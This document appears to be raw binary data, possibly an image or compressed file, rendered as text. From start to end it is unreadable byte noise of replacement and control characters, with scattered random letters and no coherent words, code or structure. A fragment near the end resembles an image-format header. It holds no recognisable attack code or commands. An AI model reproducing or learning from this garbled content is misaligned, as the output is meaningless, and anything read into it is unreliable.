���hs��އ��]����Eh��(ԋ�6@׽Ni���(��\	q#D�38�2/$,���,HD��~E\��rX0���c��\h@M)�0��7>2�]ؐ�}�� R�|hd�̒�Ā��;;^4~ь�p��X�>��OIW���0�2��8���"�GF�Y�g��1��eH�fK$�jAa8���$ͨG@"���� �FH�e�{�����������0�i�0V��c��/���yh��(MgZ3_�l&�|A�n��|e8cIλ���4d�p�=t򲗾���I�aD����Ξ�����/[��)Ђ~2\�8V��k�	�D!ZN��$58(�ԙ�,j1|���Mpt�4�!&�A���tD���c2�4��]+#�ӞN��@]�9_T�[�S�L�b�Ґ���Ą��2GN:�0��J���f5y3�$2��U�
s�>M�O�
"�eT��G��&�
Ω���ͪE��P#��M�(���*��b�|&Z�FٵR��B�A7�:uv֝v�+^o�a��m����ĸZ���c��� [�o��0����e7�Y�h��p�![Ǵ��s�`�-O����Vs��)�R�Y��إ�rE���, ��U�ny��I��hs5�Q@��22��%!s���#�t����t��X�w ڍo	Q �8����xSx^�U��5�;��EyNH�"�/�d������M#?�0L���'Nq5�U����=��g�[�.8D��p�kş���3-r�awi�s�}.����a�b�?���L�iT�ʌ�2�_�e{��4N0�m�ۺ��a+�x��ѦV��N]���笧�*Yx�F��>��7r�����P1���d./�6�?X�f��C��A[��G�s��Ɗ=�0k�k@��S\��.��ZS��D+zL�h���� ��[d��jAcb�0fk��R�)Qȶ�-ҁ�����Vmޱ��^���q���n+��+�����[�:׺.��x�nks��Ş�4=�&C�kJl����R�C��{���Nrn��ءA�i�`s�;��R�'�naۯ)���O��$���7��q6����h�[�.��s|��.��M�1{[�
�%Ó�HS�/�8�_�n�4޳]_�'jf;�ߛ��.N��n��X�8�c�փ{}�V����.J�V�ֳ���ﰃ�������'wN�w�ޝn��r�kO�w�]�#U��F�����LQ�6�����[�Ԑ�X��t����FW[b�j�}cM|�W�b�s���/`x�{`��g��& �@ǐ���'�1��������z���.o7����j�ŏ���Ja}���lw��nw�{ۗ���'?x������{>頻�����W�|�����g%wjcP�~���N��~�����x,�ak2|��f���R�;��vw�5��� X�wO�h� ѷ�	hBF�~���8H��7�h�Z�T�q0�z��l!8I��XXԧ��Ƃ�W��7+p��x��j;x{^H"9����x>؃��s�VC�A�/؆SXz�G��G<'E�k�Zo؄(h2� �Qhl-Ȇ��u��X8�Y�m4�{ Јa�f6�V�W�fXv@x\��Kk(�n8�p�_�6�\u}�/дby��OHS6���r/������S��_x�(��ȃGU�Ks��*�щ�x��Hr�����S�}9�U�0����{�5Xu�B�X��h����`4QY舺��]�,�h��HB���(����(�)5���q��/�
׈3}xPJh_�5��"��8s5w����x��؎f��hG%�������o���q�r+r���gb�В.ْTW���b3ُi�?�c����Sɐ�:hb�vE���Q�7���.%��R�Q9�R�)ٔ`s��ו���l�^�c���H:@ِBғ\��Z8��E��'�?� �h���
��<����uВਕx��ed鏊��q�i���f��(�n��)���ٰN;q���e�x���`g��#(�ը��E�x�������>��	��֖a�x�������~�i�����H'�����I+�q([�ى�ɕmx��ʙ�Ⱍ���B �i~���u]X�b��ə�I�u�ڙ���������8�6	}z)m���7�E��W��Y��h��b7�ʠI�����ɝָiXɌ����b�����R��q��-}�����%4��*��&�AI{�S������T�)�z��8� d��cu}C��&���&�&j*��?Y{�8fU
�3��穠<֠������Y�P�X3<Ӎ�3i��p�pz�fj�(�x��Fr�O�����!~~Ԁ8ȀY��ZZ������8W
�8�^;Z�3"�g��)v}�9u�����X#�u�r�J�o(����Oژ�������ȥoY��z��7#�7*�uI����ʪ���z�Ț��:�̪=4d��j�1Z��������ī�@��b�i�:�ĺ��J�皮��� ��{���:���ڪ�:��
�ĸ���� ��*����K�J��
�\�B�j��ګ�	�Z1�K�{�Ś�uZoq�����J�$�#��3ڎ�z��
�᪱�ʱ0�[!%�p�4�&���'ۀ��c,�����Ʃn3K�2��K۬�p-�8k{W*�<۳z�?�PP����9�<ʴd۴f+��a�S����X�jn[��~B��겗�e��g۷k��P��l��ok�p������a�u��÷�뷖۪ �P�8K����[��.�GZ;�3Ck��;C�:8����k�'	��۹��������晲vWbۺ����[�k�ț�ʻ��ۼ�)(��w��˰�+��+Q#뻿{���;���+��[��k�蛾�ەR����B�[��؛
��>�V�YݫK��ft��q����ER`'c�7���i,��������! ���|��YR����<��K�|��˖�{`�����?��j�q�t��Ϫ��? ;_ֶ=��@�B<�D\�m�� ��!,�$l�N̻�N��&������4�z��6�����b<�>\�d��a�H��l��ML�ث�)<�,���[^�NT�[�#`�U��%,Ȅ��j��m�����q���t|�xy�{�Ǹ�Ǹ�VmeƺYȠ�yȈ�Ȧl���ȷըs\��i�{ǑQɖ���ǚ���٢�,ʾ�˞\{�|�L���|�(��\nU\;��0���W���i�����l����ì�Č�ٜ�8�ʩKvp`�ķ�51�ӌ%
x`�<��\�����ܖ����n���ȏL��ʾ����I��aA�<�������ċ�j����\���ɻ�YR��=�
�Θ�H�l�b6�]��ӠL�����/-��<�D)ɒ{һ���,}Q.��2�I}���6��m��H��I����*�@��P !C�!��e|�K]�,��P��ż�S��
Դ�v�)���\��D��&r�c�f�׀}�N�քݐ��תl��JCr=��R���=��_��a-�gؚ��T��"\�l}�&Ŏ����Y�SA��|�K��y��|=՜��M��ڡ�փ�AKn���A��L�m� ���ٵmۀ��k��L�ۼ=��$X=��<٘���J^�-�}�����ύ����-ڴͽ	ܭ���]_���-��]��}�̈��o\��K�"@��ލ��Mܶ�ݱ�[�+����N�轵�m�~��،��-���m�n��.�~֓)�����9���;V�!>�$��9{�1������m�4��-���E~׍��� �И\�V��2>�-��+^�Kn����-����� .ܔ��\�M���[>��f��1��J���|J�ӕ��h��J��a����~�O������\�F����8��.Ր��r��]�莞���~.ZQ��օ����s��M��~�N��ȋ�����P����x��d��^��(�_�췎빾�������!�K�.�N�?������Ү
����.�����^�Ǿ��^��>���~��^��������.^�v��C��ټ[�q��>�>�{m�`�� �����~����JN�ag�;��^���������.��>���c���N��nx�n�'��ڞ�����^0�`);��.�e�$���<���N��X~��]�4����V���R�U��~����P�"����)o�?�v��SO�u?�iϖh- �f���o�|��L�{���O�f��|?�p����0����L��r���>��n����h��G��sO�B�ꆟ�O���e���{o�������V�gɛ�{������O�bN� ��6��������/�ȯ���z����.����e�����O���/�ڟ�t�˷��j���ϓ�<����λ@Lx�paB�	`���`�CH|X���5.��q�G�EBY��I�S��Hq�G
c¤���M�t�d���O�As�$Z���I�e�Ԩ �2gN���?~�~�jʖW^a��}U��'�^��YbDD�&'�|��nȥW��۷�߻z��Z8/O�B/ސ��c����9�T�3U ����g�cɦ:���Z��6t�W5�ɱ���=�%�lʯ7�|�o���7���r��y��6���-�li�l�ИKr5m��qS�=����C�7޼|p��o������%_]3��h ��*5��*ȵ�tS�� �=����*�/>�2�)��C�.��>��̳��
0;��R-*�Be��A#�	��C�#nCC?�4R�%M�ο�T1�����f̑%%�qK0k�G&��G �A�5Ops8��9���7Gh�>=��O6�d��1%������R�9�^�J(-��K-��R2=QLsKSORU0��RU�V�p�U%b���WW�3�q��T= �WO?հN�d����(��4+մ�L��R�N�V����T9�S�!�M��'��b]v����.���]z�m][k�w_~��m�vX`�+dSd���L�a"�vKk����V`��U~i�u^��C2R>ye�K���Yk��|M�``���a����g����Y� ��h�%��/�8[��nL\�E�!�qW5�^)�h4P{l��P�l9�V�����m���W�Q 8�K�؞}��Jg��h�J�F�BU�iNq��q�a�!_���e���<s��c�C=�3��^��6��>�������o��B�"��3���O|2�}�ti��An'��z�+���y�M��;����?מ���|�7�/�m��G~��sH�5]�����GT��Gs�E�r�nw�1�}� 	�q6������9�|�c���@�}O����$,�=f0|4��ȶ�@�}�����vB���X��N��F8���L`�8U@㉰
^P�!��	V������A$rP|\�^�@x����}���g���!:�Q��&��/�2�mXF�����G8Ƒ�sT9�"���c"���%6щOa�Jh�ׅ�?��b#��	���;���XCKr�#j����(G:���x��(L�	T���zd� ��A�R��ܗ	׈��<�X�d��1Vr���d �E��ܲL�
a(�X=�E3��(%OyMl��r���e,e9KZ�J��˥.y���|�;�f��HL �s�J)^�X��O:��]5�I�lԚ��f7�	N(��nU����,2��Y��~��vSq���<�IN|�2���+I9PW���X)K[*P�Ԡ%d�5'�6����з�.-��]0�Q�n���<fS?��� �"��IE�R�f5[uiW_
ӘNp�4�i��e��޲H�AD%
��̗`�%��T���N=L2�9Ugª��ja����z5�l�#��W
����C�Y��3m�o�*-ؠN�.R���R��1�bH��϶|�t���jbea[�b��B�d�jS�r�W<s��V��Ӣ/$mi��Wcz��m����9:V���-n��]�ʴ�|"e[+7�u��Q!ϐK�=�(c�I
��/�����jiH`y����&w�]�a�l����V6U��Z=us������h�{8�|xB2mt�z��W}�}f�EP\�X�3NE�s�`ގW��ppZaDm�X?}���:�׮d��}�C��i�UO�ՠ2[������a�Y��+��c&�����=x�<�1ZՋ�_mF	�/���a�y�P��̀ �'Ь�U�2j��bb��nl&��jc3G��h���|�{�`2�4�.W�G-mܸ�B��
�Z�
m�C#�ʌAufHK:הv0?-}��N��k<.�@_$'9�jڗ�k���/�$$t�=�-���|����ƺk���k_�����(�ȹu��NF.z%�[��[��Q��h�0؆l��� E$Yk;�6k+]Gp�z��.�X��߲[�9hߛ�-o^9bw~�\D�Pg����_�rg���yN�o�}�ѹ8F�}.nrS|Ow�5μ�y��v���Z�	��.�wRm�'���T��[ު�3�5�O�snk��k��n�=Xi���,�צ=��9���^��I>u}w(��V9������jf��ނ��i�z��!�G����6�u��>�s�����{!�R+��&<��n�ď����x�ۅ��y���*��O�F\������Ht�^�s/��9�t�Y�{?���Nu�O%��w�끋x�˾���.���j�� �<<ܺ��:�?6���ס��-��>?pG�
�K����`��s=�s9�Y"%�,@z�~��@������	A/>�S;�K���?��?�%�'�����ӳ<@�+��)��	l��B���<�"��C��"&$���2�7\�0k,�<;�?�۸����� �� �Գ/��E{@�=w1?���Z,9�C:�C#� �):���3� �C?D'��(��)��mj��s }҂K8�Ks>�A"�>�3��9�A�!�7�)�7*�<�C>�-@DA�#��<C<DD�¡�£c7I4��ھJ$E[����3�:�[C�k�
�#_�+flFR�D�*�{&TLEV�F&x#�A�X�E�c�+����º#�I ����K�D��q�S3�hkC7�@;,lrF~�G}dA<�Fj�#k�F8H�l��"�:Do,ŊS��kDr�;/�E�^\GGjGw<�MTCz�d� ?*�:�GtJI��%��&=��7�Ƅ���!X�n|HI�pG��A�4A���|�]< î#��Aa���D����Ó\I��J��S$Hk�I D�k�I���hl0�뺟����q*���3S C�����=�<��Ɋ��J�̭(��T�#�K���
�.�<�ڊH��J��ƹ{K�B!S9.�ˎ�>xl8\Ñܞ�L�LMl;�ʂLL��!�|�ǄL���ɜHr�л,x�+S	C�c�Lp�L��B�Ľ��#I��;�|$�L�t;iȗ|M���A|��t����J0��I��͠D�޼H���~�ŭ N�|��:����T�eL.՜N��G�N��N��N��N����4��G�$�ցK��T�;�R�ݹ�㌺.��lN8<M����L��P�H�T K8ȕ��LP�&m�ʴL�JO�6���`�����ٷ%Y6���G��O-Q]��,�4�NEL،M����O�����uP�M4m�N�3�!N-2�2�A��Px	QQ)�S����m����eH�QZ�@��5�\�M,ꏾ�D���\��S��S'�S=���\%�R@}��CWD�B-��:>1�Ͷ<�v�LG}��66�>JM����TM�(N��(����*�QUH�4�.�ICmID]K+ӊT:G�(�0h156u�\=��T���>&��MVaMWhuId��,5�AU%��Rz�UMK�$SjE�X5J8K(H�ѲUY�o�1�P�i�&=WFyXu=Q�4I�a��v5H�]Ex}��lVg�?�c�h+}��F���T�eY����pw�(��4������t�'��q��b��L�ń?T��g��DU�E=�{�B	%��(��J6N\2��`�Y�b��U���a[��ӝZ��A��e�5�=�0�ג�-��CsڧU$�3�ZuY|���U�UR�Qs�Z��Y�:�eD��ش��P*D�Y��E��VQ}��̀����t����]�:��ڜ5��۝�ȷc�+�[l��)�ɥ�uեm7��0�0��E�K���5���Z�mX�E������1m�A�ش�?�!T�s��Mڸ-�؝ە{�w�[��^�P��+޷�>q�ۂ-��l^�M�u�]���SM���ݷY����U��ݕ]Y���=@>��Q������^�_�q�w�^��\������=٣4�D�^�GSm`}S���St���m^�=֮���_�!�Y�_�V�`UlU��8ߩ�K]a��V�P9�_�����`R-��}EAU�a�b!���}����1C�.@]�u��b)�c֭W;�߯ڣ�`,�bȝF�1���a�c���"'.�^�?�ϙ݁?�b9��)�cM.��^��Ä0'"��Q�5E+�:U�4~�Efd:{d>HIFV�d���:�d<~[��c4���&�=�Q<�N���ee��W6b�D�5�Z�O\�e��elvޟ�SO��@�&e���r��0FOX�`@Y��GJ���Hv�	�6��fm���e� e�b�m���.�]TN�e^g�tew�Z�A`�Ӏ�4�f{����g:L;Lf>��덬f���Ƅ>dDv臶.4X��.����Ȣ~�h]��n��o�]'�$��'���/0.�f��R仕�9`Y^�p��m��	�隮j.��a���k�`��bcF�BN�UNi|!�f�F^�H����$�˫���jn�d��j�V�-5%i`)ۡ'd��C`�Fk��ܥ���Hrk�@�<9�d-��}�������v�7tV������V�nlǆе��ujm�И�i���m�����Ff�f �FH+�b"gpV_�6M�6볎mk�l�ni8p�iD��l�2����>��V��l
\��Zm"`�=�˽Ef�r�����m�.-�+3����'�R���~��i�SK5SOU\�6���\ >j�Ejw]O�V�X�R�o{&���k�i'k_nb�>�3@�>B�V��N��p�>��_�{+�{�|�7qGq	Oe���Y�w�OOqخ�Vn�>��jj�=���_}y��6r��Fr��?pe�'��*��Z�&Dl'_�	����i{�a��B�q��p1���mu�o4ot5Wr+W�D&����Qm;��)_��a�6��޸W�n��y#t�Fp�T@�Kf�s:�GOrH�qA�k���gp���M/M�uã�4��h��5T�6Β�Mt��uG�u%wo9�u)?�hm��]_7t�O���s?O(�t.wY�*0��C��hu������[�vq�s�Ԯow�w�a�u,G�,w�6�t<�ew��`v1G	Vw�z�e	��Y��Z�u���\�s����r�c���Wxs_�����a�vw ؊eW���`iO�3�x�S�/m`�~����.�Jyo���u��y��y�_c 0_H��B�ug�x�=3/��E{���ʍtAn?�_��C�S*0i��Aq�5�����p���o�z�p��Qk����_��e���h�{�O�v��Gy�gn)��Ru���J�|�WyR�z����_�J��9�fȯ�5�|�{-����O����)�*�qZ�������W�a�%¿����V��� ׳�}�|ܟ��u�ׂ�l��{=�;0`�L�|�}�_��u���/��p���鈛�`���;z04C'��H'R�X�")�-r��#HE{��D�Ƥ�<)݌���a�x�Y�&)Q����CǍB�bY)rT�d��IK����G'UB�Z�'!X]p��uhP�9��b�l�&j��d��m۸r箭K�nZ$y�2��� `
>h�0��@� �b��&lL4f*@|������GP���f�ly��5짱7�I�(n�FY�Y���8s��+l�)F'!U��iR�R�js��֯ڑ'�-��p�o�'�(�/���bJ�<�9/g��9�g����i�)Đ��V�:h�H%�FUo��T��W�^����ˉ�s�ITu�q8X��"wޥ���w#�3���{��#|AāP��	'H~!�"��d����V`b�!�`��� �`F(��S���Kb�!]Zu�b�6'K.Ω�(Q�vA�㋀>�݌5ژ#z�θ^��
�|� i	�K���}.$唝��e��-ᐗa�Z�m��yf�]���v衠q��	�u�2'�(��'��:,��:���*{�q;��(��I�GNj��4T��~�*ĩ@�^	�a	m�E�J����Z&��ʦ�������ѹ/��17�ٱ���k���&�0óѬO"����Ң���^K�}-��
1x.%{Jn����-C��n��G/^����4�1����U��'�]!̢_7'|��ZhW��)W����Zک��:��ㆍ2`檬.�,���:;D�2���F{oX��.����}���F�t�2>̴ӌ�t�Mm��e�5Ǖj���$��9|r�%�j�������Jr�ۦ�<���y�,���
]��0������x��8���59�_�y��iV�e^{�9�d��j��������:�h�Nw���txz�};�#�����.��+}�t����0Ĝ�(�U-��$���a�s��@(�Н�{����g����c����\�,wA�	�";&�E.�"���׿�0�Q��5�Y�>�S���-�{��Q~���(�{�`�.ȶ>�|t��`@�qq�s�QH��]D;������oi5|��C�!�1����P��v[�0�G%"1�t<�B�� (J�eT��9�Av�CQΪ��7a���e�J_b&��qS���d�U�Lbs$���@=Ғ���VO�A�,��"!����0��SԠۮ�E-�ђ�ˤ;�:��P,<����FU���4� _y1�u���졤� D?��k#x'0})O���@E$�yL������2��M@!TU7�Ѕ�%�
cr�Gj���9�6ijإ�޹�Ƭ�&=�o�΂�-{I� H�	���]���>-��|����F+y/!�o���+<i͛L4uW|��R��5a�)&%��!6�*���s��Z*Ua.�3�Fq͐���'1q��~�u�o�kO������K�ʫ���I%�w$�I�oq*��M�R5�+�*fCR6����,JC[V �q�]ciҦ4�y�3��uOjl�S�ֵ�vū2�*PUV��l����ɿ�b��
\�Ѕ� $o��c%;U����%JJ�����$-0ъZxB+l u-[Wڲ���ͫO�����VxM`�`}fX��O$Z��në�ɱ4��t{��g]7 -0Rw�+�t����y%��f��8��"�����7��ݭ��+�J�7��-������0gW6&p�\5�O�������	���,���p�����^k��Q����E����ӗ�X�]l�█�2��M|cOE˔䱏�|C ��HI�0ƪ�<�ɦ���:��'�1�R�2����,hY�N�sA��33�Ʉ/.s'3�53���U�,j�e6���s�S]6T�J�0���VY70Ċ�2O���Fo9y�v�D��M�әF�E�8��ڪ�5dc�Y�P�|���[�һE֋�˰i5��Up�������^��ٝp+\3~"*a�]R���;����ˉmT_�K0Ak�����q�z�-q]�۱��q���ISz�Ħw��9���W|ZK��Mj���������({�+֥+?�sC�3]�9n�.Iv�:����/K��blh���i�%�)�,˩-���Ox-���}��f�0[#t�/�Ď��_��s���Mw�Qe,��W��J��&�R��Y`׹�xk��&��a�sr���l��ϡ����=�?e`���d���z�{��{�D���<�]���悸�oa�B^P�HXn�[���G��?oߑ���w/}�O���S=}��	�s������M
��t����{O������ϼ�;_t��N�EH��Goc�ߩ��o�-�J�޾]_�1�m��@���)^��_��G�������]l�������XbT^��ݘ��I�	`�Y�!�i_���������Q�:A	���$n��pʇ%���`&	���`
 ���5��΅Ƞ����)`V�Z�8��a������a�u����✬m��!~�u�l]a��_naN]����3٠Z��4��`%^"*P�����
BA��6aυbF�*ߎ���טl�����\ot�����/��˭a#��&j�M'j�ℕ(F#)Jc)J	��*�"+�b��	Z�,.]�]�-""ԍ� ��"���	_G}��`�1#�%�#�-#X���4R�?b�� �5�3j�6��+Jv-��Ѣ-�^��b���2��q��-!G�%Zb���}!r�@�J��g1�^#v�&$7�\�F�ePT��
�D��Y�:�#7O��R��d�=�c=�IZ3�Y�E�dJ��
�)^��9	("�7�ڳ��7�TQb-�dO��a��e>"�u�����#H6����2�_��dVfV�A*�W��L�dMR�P�ZN���b[�%EV��#fd&�]�����SZbT�_�XV�j�ǜ�7B�"!cR��yſmO�A�dR�s�]D�		�O��md$��q���^2'i�eȘ�jNgjFc6r�ue��$;=�l� �a&u�Z�Ko��[g���p~Yrz&|"g|6�S6�}�$t.uV'@B�Z'vڡg"�v��bF���$'Z���z�eZ����{J�|^��v�0�s�'�~h�tfWe bj �(w�і|������&��g�J��Ѕ��F"�7>�|f�^���.�i�G؀�(���f(G~YA�hl��B��[���T�(2�D��"f&�g�zi�nh�i��(�����_���ک]��{*�
��꒱i?>c�] ���S=�Z�y�iz�b�Ɋ�&��)d^Μ�g�^۝n[��gk�c���Wv�k"�ZX�.Y��2(�ύ>$�͉�Iꤦ�&���߬^�%�넝�R��`�j������)�Y��b�xJ�gN[��u�(s�ۘ�����e�*����5ڦ��"k�2�g������g9k��&���̪����:��m(��b��.^��*� ��e�fh�k^� �~�w��_���d�N��Fk���v��Q+��(rZT�ڤ�i��*y�fZ�J��l�NhnY��*κ��� �֫%�,X�����$��eP�Ѷ��l�f�����Z���l�)�3��-�����2e'�ђ�rz,�*��ާa�Ⱦ�g�Κ�"��i�fp�E��n�6.�v+���(f�c9�D��N�۾m��ܰ>n��1���2�1:��B-5�,�~g��n*]��"���l��+�Fn�(G-TnE"T����n.ž%\�*�\��)����.��.ߺr��.�����e�����3�n�-���-Ko����"/�&�9� j�^$�����b��T/ [o��m�no������q���(�3�jݦ��.y¯�ʢ�N��ү�J��b���na�&h9F ��*���˳�/�[a-ެυ�0��n�Bk���R0	��ڕIOS��-w���mq�AX
�a�.[���!=/�FZ%���v��3l7�����:U�I��z�c!��
� #^"�fM1��0{,2�m�/�b�{튯Pu]X��p��Bo؊�	�L��Iq�י��
V�kE���q钲)�����
2�d(���!'�,���2��p��n��/b������q&_&//I TZ��+�����Bs{l*�~/RF,�07��,S��D
q���9�..;�;��2�#��k��-/�B=�k�-q!?�q�/��43�{_A��	W�X�S��!o�7�rDs8�3���s�s:��.�C!�L���rp1�s'��DN��Bל	�V���v�
�g��B����pO�PG�s>5Ru=�R�S��$�#Gr>�SπUσ=8�)p5W��t3�3�'7�5'M�"�5[�;��[��\�C:4C4ص\���+� �5`��M\a61�]�=0�8�A;�c��M>�-.P�&I�PS���>�CR�6iATS5I�TG��:u��h3�l��k׶m�A+�޸�t9��J���4�a˃W��h��<�'�i��s�IY��VO�m6؁���	owdG34�eÇC?�fw�yO�Q�?�{��{�w?��z��|�w}7�TF�s;�z|����85$v^+6�7� �	=Ե5h�_����3��_x|g��8�xn��T�qo�{��qw�s8a;���T w�w�4xg]���ys6��g�w��x��6��v��7�b�l������wx�{5q'�p�<�ĝ4��g���x�3���%,6����s�{�8�yhc�=��w�mN?v�/�=�5��O�7y�8���0�v�'�-�B�suh��|��)S{��vqSÕ�x�{�3D9����#��oy�C�W�:��:����<�7{����7���Ǻ|��i�#��,?i���(e�׮������7�!0ű#;Z+�����.}�:��\W{\�w:��\o;�w���5���y��54�C/�{��5#�uS����A:@d���w���;��m�y�����4d�=p6mzի�a������2_�������u�<0B8d��3p�3H��<����ߥ����:r�� �<�g<7l52��� #���W:W�HR+v���o=Z';��|1�����C=P�Nz�"̂=��1�C\}���sy:��*�|#8{Q7����?▀"ѓ|rfL�O�f�8��ñw���=�g��Oþ��yx���6}6���}ͯ��>�3=,t\�/>�c��{=�������|�pc�9�A|;�� ��/�y5d~&(=�O|u=��k��i��T;�S�7�y9 ��>�?����1�=^�	|�����??�K��/�)���z+\���{��8{�=� ���/�w�:�<��>�c��[�t׿T��Ǚ���D�!?�a�HB
6d�bD��L<s������Td�p"I23y��1r��� �%L�2g�im@Αy��X�*�?}.B�:3K�F�g��!�@�V�:�>��T��u�SXs��^����M��z�y�>��.�{Ʈ�z"q�����a��3a� �r��)W�xy�<�k�}j��[�܀��1cf������,��%��C
MNn���A�Z�l�=���L�W��;b{�q�aõ9�\�u-K�2<b˔�#�+�:	�s|��cٹzp�n����Z�������L����<�ͩ�t�/A�rZ*Q��CW�C�9���`�K-�T�n�����d�����b)��{q��1;c���?�����9@  J(	�I�tX��*[�ƬoZ���.o����l���Z�)����C�sN�dOv�l��n�39?2īFL�%"�ce;�U�;�\�q�^�<%��"��t����*��4�o�ߎ\�#�Lc��'�dMET�\�Kur��*/�	��1�|�̤tc��~���fq�h��e6n���lQ9�[j�������A��o�]ɚS�яo�i��z��v-"$�k_��k2��P��
��Ԅ^յ���<����V�g�Xg�s��K�6���:�	�d�UMe9[vy��r��X,&��)�*ei\������c�~�����X:��.��)�����WAq����*I<�I)��Ǚ�s^���َ�V��m����fy�I�]��9�B+d�����ď>ZSN�^���C3�G�g�T)4TH�R�*�G�\2��|p�����<f�Dn�	_;p������g���8�^��~w��ⱈy�}�\�����H�DT�Y����)>��WI�ar�t�YU��K�|�t��/)��~?w��'����?���Vo�ǋ�iǓL�&w�Y�a΃���1���B���>�4+Z�3^�����h�$֚ŭnE�Z�!���������_s��;�����A��~!`����)Py�c�E8���O�ଦd�`�������zu�jO"�^��a;:�Im!<��h�idK�;F�������x䡿���1��D,��D$$qy��f���:��s����ZC%G>1�b�g}�Yt� H^-P����F����1�ʆ�d���Gڲ0M�_ �(�A&���I5�|���{�Ǣ�I`DP���WM�xi���X�)6~fs�J_iMk�x:��!��G^�ϗF$��i��)�V5\&�������\�6�>D9ќ�4�6�HC�	��Y��I){��<�	@��a��<�P���*sCzWB��g!����Ic�T��B��3�Ō���T�dJ�5WIE��Q#����T=��Qx��#�#I%'UQ%�� R�LO�T}LRo����2�Q�m�k����Š0\ Ys�Prj�,f��`E�=50S�!wYUw^�!�,G��Ւ���a�/d�B�N�+����Mma���"�'2X,t�5�c�+���7d��p�ثPKX�ְ_�\ckU���b�j0��կ���]t�Pi3]X� :�tN�	���_I[p>1^����f7����7�~���BT���+E��~��6�kU�Ns���������kY�~u:�%%�|׵�D]�06b�B
jW������
�M�a��-�,J���elV�ڂ�*�)+v{M��5���Qd_D�u�BW�0Հ׸�lV�`?x�_mF�5���E�Ɍ�V�,���yZPH���$j�}ER
�w�o�/5z��
ì��-TTE b�>�/	L�;6ʑEn�����2���Վ�I)1N׹�%�nO���J֧ǳ%
4v��"����͏OW�	���>�?����D� ��]�bW���10�#-�)S��W��sI]���$g���~��
)jxD �]�!ϙ��3w�$�`��_�v�����>������0��R~6�/L,Ӈ%����a%��n:��EJ1n7��a+�8U�s�����]��;ߔ�!V�E7���7�{����gnF�񍷍�tx��sm8�IW�ҙ�j.�o��4ʙZcǀ��"L��v]�`!6�����˜���͇��K[G����A�m9�\����=�J�pX4O����jg�,o���x��޳h��[�����C�H������h�	V�������yΝ;��c���@E��1��ȟU�!���)[Z|輪4�%I���9�ۣ
���;�����4֬��6î�o��G}�ٞ}x���p�^�,}�}�ws+�C�Q�
�N߱��=�Y8/�u���z��O�}���v��~M-��������L�F�����l�
���4�%�N�D��b���o��ε�o���/��ˡ2h�l{�%�a�K�\zP���P�,�`�&�X*���	�)O�ԧ����otJ�R���B�}�B�EINP���K�����
�!\ �<l�Nc��!Ad���0��xN��P�LO	/P�nCY��k��D.)ʨ�(�z��j��D`�8氋��Ȱ$��pe��ώ�N٪���_���B���K�DPk�}0���Q`��(��0	q		(��°��c�ag�NƁE�V ^�O��!ոa���Hq�nM��<�H^����6�_�La�k.���5"ah
�����>�� �H��I
s�G"5��4�c�a;�q*Ħ��Oe0�o����L����#"��4�sR̔dR$0�	�w� 2���!R��`�f�ȡd�n!��bDqG�#Q �%V�H�+����|F+�+\�Ұ�P0��1OP�~r�frR'y�[.(q��R()�!��Q����1(�.*�/9��:2a�� �,Ň+���2�PFO��lL�\�7xf�aN4�-o.�R.{� �.�0�(/�r/��!�c)��n�N��	C|�*E���,���k�! Ap�]�A��f0�%�
��� I�6�f�-�9l'F�J�4uq.SS5W��	=�16��(�)Y�A0i#�$7��\�*���O���̭����c��q����hL;[�:C�
�0��k*���(��j��vƳ<�r#a=�oD�=јrO���C֬�\���1�ZTL���41-��h��\B�K�8B�|����p�C=�4��<7OD_��TJ%�J��=���"�1�䅘s>��:�p1+S
�Q^K���X�܄0�BRՀ4��K?NmP�Beo�2T��tI��C�4D�I�K��5��.A �:�F�o�A2YH
9B0��y��^-Eh��>��n'^h3�D�>�C����<Q�I�JQMT6�M����8�n9�#m�,�c.��2��J�������aHs���&7�%���Dv1�T9S�eՅ�3PC�VsUW�J6��Q��9�$4SS�\�p�N1�/F���Y
����/(Ds��aю�@�t��u:��'�\��<''�;����oX�V9�VqD�tW	�f�5_��L/�a�z�	h|����*Y@��ua�d� ���&f��: V���*�A� к�k^�q��vC�ol���� d#Z�ܢOX�H{�o���ڒ��No��ea�f��uf�_g�r)0��̭H�`9��e[NKr��q�����n��0AàV9��am�(�1ܼ@��(���!rŬr�u'�l�\E�m7�u=l�4eb���)�vo�w^�Uf�Do�p�QI��"�[���t1�$S�{�Bl�������u�@u��u��z�{��w��\�m:쀡�h��{C�e�e�vP7y�f��W� c�7H�}��}��^ �u]�ӷ�u��Yx��W.��Q�,}�E�����ׅ�dr�f�ǰ��U��Ҍ��l�S��x��o	�����D߳s�#�}��iA�Q��7N�=2�<#�a�I����|D5��}��|�)�G���X�+,/r/r�*����w� �_�~�K�
ڍn�6Z���-�����W�x�	�yRg'�,�����(��2Y��B��ϐh 1f�e���+qV&9�\׉�8ucy�"��5�3��Ԙ�.��.*,s���Gmז����d)A����Vq����X����p��ؑ�8g�xu�R���>�Dy�i����AlV_��X��L��*qb`�0E�����؇����m�y�٠	�����y����U���Q20J�/�1������n*Y}Gڲdy�������5�fğ_:i4�z��1�z�r��uz�oz�[6�su����7�+�ʎ��.:����Y�?�!I:��� d ��(��y�aZ�7��ڦq���ڬ����8�i8��zp�W_�����{ (���V	#�z�Pz�����:�Ay��(�k�Ϛ�ۧ14��  !�
 � ,    @@ � �	H����*\Ȱ�Ç#6�gO� ��ǎC�)r�
h�0�Œ5����I��'���ę�'�=y�J�&̚1C�L��i)���J��hfU:W	���&�.S�)"��ĳhӪ]���#4�I��ݺ'U�t���Q6H�
Dh��C���*��c�S�J�J�kׯa�jn˹��ϝQ�1#���wS�.���J@z�s6����ʦ�w�ɕ�Z63��=v� ͼ�����������t���7�I%e���M�|�ݼ}?�<����5�N��}����͎�?�5�0�}�Cx♂ۂ�%6z��^{�yVY�ݧ��1�  ��߈!qЂ^ޥx`���� �
����g�VUH�q�-��@z��~�Y�ߑ$���J&n�"�/�'���(!�:b�a�\v�ևF��d�%nǤN6�&�Q�ӌUZy%�Y�8�s��FE��9�����g���5(�~�ȡ�jh�~dFZ�&�9��k�Y[�kP	��7b��Z"�=���*:�������j�:+�� �έ�&�ͯ�2�B��Jj"Lv��f�)�����s҉�{f6s��- �0�!�dN;߆;.=����ٰ��z�,��r/��Kn� �L��B����J���#f�I����>m��^Y���v|!Y�JCp;� {�ȭ�/��6D7�|��#gR�!2�L��6���:��0Z�	�� K l\�Ŕ�cL�Ƣ
��e\|2��r��>�+p�`33�%C׻�%��Lv�e���e����3QژGc�����V���'��ԙ�Z5�ي����
D��fL���lê���M��r����>ۍ����7�}�f���5�bԴ�f�S�8�Z����5G���;S.�1@�B���<�χ�g��n������K�����{���_���x�*k����>7ͻ=,�y��C?��>��������|�BQ��"�8�
3�K�4�����f���ۜa?�i0t����An���
